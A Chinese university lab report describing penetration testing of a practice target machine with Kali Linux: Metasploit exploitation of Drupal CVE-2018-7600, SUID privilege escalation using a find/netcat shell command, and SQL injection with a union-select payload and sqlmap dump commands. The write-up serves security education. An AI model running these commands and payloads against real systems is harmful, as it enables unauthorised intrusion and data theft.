编号：
实验 | 一 | 二 | 三 | 四 | 五 | 六 | 七 | 八 | 总评 | 教师签名
成绩

武汉大学国家网络安全学院

课程实验(设计)报告

课程名称 ： 信息系统安全实验
实验内容 ： 实验二 基于KALI和Metasploit的渗透测试
专业(班) ： 网络空间安全
学 号 ：
姓 名 ：
任课教师 ： 王鹃

2021 年 11 月 21 日

目 录

实验2 基于KALI和Metasploit的渗透测试 1
2.1实验名称 1
2.2实验目的 1
2.3实验步骤及内容 1
2.4实验关键过程及其分析 1

实验2 基于KALI和Metasploit的渗透测试

2.1实验名称
《基于KALI和Metasploit的渗透测试》

2.2实验目的
1、熟悉渗透测试方法
2、熟悉渗透测试工具Kali及Metasploit的使用

2.3实验步骤及内容
1、安装Kali系统
2、选择Kali中1-2种攻击工具，将攻击的主要步骤和攻击结果截图，加入实验报告中。

2.4实验关键过程及其分析
1、安装Kali系统
本次实验在VMware Workstation上安装kali系统虚拟机。
首先在kali官网上下载64位用于VMware的kali虚拟机镜像文件。

图1 kali官网下载kali镜像文件
接着打开VMware，新建虚拟机，此处选择自定义选项。

图2 VMware新建虚拟机
接着选择安装程序光盘映像文件，并导入已下载的kali镜像文件。然后需要选择客户机操作系统，操作系统选择Linux，版本选择Debian 10.x 64位。接下来输入虚拟机名称以及安装路径，再为虚拟机分配2GB以及选择将虚拟磁盘存储为单个文件后，虚拟机就已经完成新建了。
然后打开虚拟机进入安装界面，除了语言等设置外，其余设置均可以按照默认选项进行，然后成功完成系统安装，输入用户名和密码后可以看到如图3所示桌面。

图3 kali虚拟机
成功安装Kali系统。

2、选择Kali中1-2种攻击工具，将攻击的主要步骤和攻击结果截图，加入实验报告中。
(1) Metasploit
首先下载靶机文件，并使用VMware导入该虚拟机，并对靶机网络设置为NAT模式，从而能够进行内网渗透。

图4 靶机网络配置
然后开启靶机，进行渗透测试。打开攻击机Kali，先使用ifconfig命令查看攻击机的IP地址。

图5 攻击机IP地址
攻击机的IP是192.168.170.128，靶机与攻击机处于同一个内网中，因此靶机IP应当是192.168.170.0/24中的一个，使用nmap工具进行主机发现，即嗅探当前内网段上的存活主机。

图6 主机发现
攻击机IP是192.168.170.128，因此192.168.170.2和192.168.170.130中存在靶机的IP。分别对这两个地址进行端口扫描。如图7和图8所示，根据端口扫描结果，192.168.170.2开放了53端口，因此该主机是DNS服务器。22/80端口在主机192.168.170.130上是开放的，因此可以认为192.168.170.130是靶机IP地址。

图7 192.168.170.2端口扫描


图8 192.168.170.130端口扫描
既然靶机开放了80端口，那么先用浏览器访问靶机的80端口。如图9所示，这是一个登录界面，能够看到该页面关键字为"Drupal"。使用搜索引擎搜索"Drupal"，可以得知这是一个免费开源的CMS。大部分CMS存在一定的漏洞，因此可以考虑从该CMS开始渗透，发现该网站存在robots.txt，不过尚未从中发现有价值的信息。

图9 靶机提供的Web服务
使用dirb工具扫目录，目录扫描部分结果如图10所示，没有发现存在源码泄露或git泄露等情况，因此决定换个角度入手。

图10 目录扫描
然后使用metasploit查看是否存在相关漏洞可以利用，搜索关键字"Drupal"。

图11 metasploit搜索漏洞
选择一个较新且利用价值较高的漏洞，如图11所示，其中序号为4的漏洞比较符合要求，因此选择该漏洞进行利用。在选择漏洞后，查看该漏洞相关选项。

图12 漏洞选项
该漏洞编号为CVE-2018-7600，属于Drupal的一个远程代码执行漏洞。该漏洞的成因是系统没有对用户提交的表单进行充分的检查，并且Drupal提供了一种将表单用数组表示的API，从而使得用户在特定界面传入的值是可控的，能够造成任意代码执行。因此通过该漏洞能够在靶机上getshell，以此实现初步渗透测试。
在msf中设置靶机IP。
图13 设置靶机IP
然后使用exploit命令实现漏洞利用，利用漏洞成功后进入meterpreter，这是在metasploit进行exploit成功后使用的shell，拥有十分强大的功能，使用help指令可以查看meterpreter的具体功能。

图14 成功利用漏洞
使用shell指令，从而在靶机上getshell。

图15 靶机getshell
使用该方式所输入的shell命令与返回内容混在了一起，不易观察，因此借助python中的pty库以反弹shell。如图16所示，此时shell变得更为清晰，易于使用。

图16 反弹shell
虽然已经成功getshell，但是渗透测试还没有结束，我们可以尝试提权。首先查找一下当前哪些命令是拥有root权限的。如图17所示，可以发现find命令就拥有root权限。
find / -perm -4000

图17 查找拥有root权限的命令
既然find拥有root权限，那么使用find -exec参数执行的命令都是在root权限下，此时可以结合工具netcat来反弹拥有root权限的shell，从而实现suid提权。因为find -exec需要借助查找文件进行，所以先任意创建一个文件，再使用find -exec执行netcat命令从而反弹shell。此处设置netcat在2333端口上监听。
touch user
find user -exec netcat -lvp 2333 -e "/bin/sh" \;

图18 使用find命令进行suid提权
在Kali虚拟机上使用netcat与靶机的2333端口建立连接，从而实现反弹shell。如图19所示，此时使用whoami命令查看当前用户，结果已经显示为root，说明提权成功，在该靶机上进行的渗透测试到此完成。此时不但getshell，而且成功获取root权限，能够掌控整个靶机，成功完成渗透测试。

图19 成功完成suid提权

(2) Sqlmap
以一个通过URL中的get参数id的值进行数据库查询的网页为例，当id为1时数据库返回内容如图20所示。

图20 网页示例
因为此时后端没有对id的值存在任何检查或者过滤，所以使用联合查询注入就可以得到数据库中的信息。如图21所示，使用联合查询从而返回所需要的内容，此处payload中调用了sql中的database()函数用于获取当前所使用的数据库名。Payload中#字符需要使用%23表示，否则会被认为是URL的关键字，而非id值的一部分。该database()所在位置可以被其他合法列名所替换，联合查询union select也可以跟完整的查询语句，比如union select table_name from information_schema.tables where table_schema=database()等查询语句。

Payload: ?id=4' union select 1,2,database()%23

图21 sql注入
除了手工注入的方法外，可以使用工具sqlmap进行自动注入。命令中参数--dbs用于列出所有数据库。
sqlmap -u "http://<host>:<port>/index.php?id=1" --dbs

图22 sqlmap爆数据库名
参数-D用于指定数据库，所需查询数据库为note，参数--tables用于列出指定数据库下的所有数据表名。
sqlmap -u "http://<host>:<port>/index.php?id=1" -D note --tables

图23 sqlmap爆数据表名

参数-T用于指定数据表，所需查询数据表为fl4g，参数--columns用于列出指定数据表下的所有字段名。
sqlmap -u "http://<host>:<port>/index.php?id=1" -D note -T fl4g --columns

图24 sqlmap爆字段名
参数-C用于指定字段，所需查询字段为fllllag，参数--dump用于列出字段中存储的内容。
sqlmap -u "http://<host>:<port>/index.php?id=1" -D note -T fl4g -C fllllag –dump

图25 sqlmap爆存储内容
按照上述方法能够获取到并非是网页开发者希望我们看到的信息，这是一个示例，在大型网站中数据库存储的信息往往更加重要，更有价值。当然，更多的网站对于sql注入会有更多的防范，如此简单的sql注入不太可能出现在现实场景中，我的sql注入思路一般是先手工注入确定注入点，再使用脚本或者工具完成批量化的工作。比如sql盲注，需要重复大量类似的工作，编写脚本完成这部分工作会更有效率。Sqlmap拥有更多功能以及应用，在一些场景中能够发挥出一定作用。

